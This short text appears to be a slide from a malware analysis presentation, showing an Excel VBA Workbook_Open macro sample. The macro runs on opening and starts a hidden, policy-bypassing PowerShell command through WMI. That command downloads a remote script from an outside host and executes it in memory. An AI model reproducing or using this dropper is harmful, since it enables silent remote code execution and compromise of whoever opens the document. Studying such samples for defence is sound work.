 Sub Workbook_Open()
payload = "powershell.exe -Exec Bypass -NoP -w Hidden -Command iex((New-Object
System.Net.WebClient).DownloadString('http://hho3.com/KRL/view.php?mode=desktop'))"
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create payload
End Sub
XLS
27 / 59